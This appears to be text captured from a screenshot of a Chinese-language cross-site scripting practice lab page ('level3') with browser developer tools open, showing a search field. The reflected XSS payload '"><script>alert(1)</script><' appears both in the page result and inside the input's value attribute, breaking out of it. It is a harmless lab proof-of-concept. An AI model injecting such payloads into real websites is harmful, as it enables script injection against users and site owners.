 欢迎来到level3
没有找到和"><script>alert(1)</script><"相关的结果.
"><script>alert(1)</script><
搜索
Level(3)®
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和"><script>alert(1)</script><"相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value=""><script>alert(1)</script><""> == $0
<input type="submit" name="submit" value="搜索">
</form>
样式 计算样式 属性 布局 事件监听器
过滤 :hov .cls
element.style {
}
input { 用户代理样式表
writing-mode: horizontal-tb !important;
font-style: ;
font-variant-ligatures: ;
font-variant-caps: ;
font-variant-numeric: ;
font-variant-east-asian: ;
font-weight: ;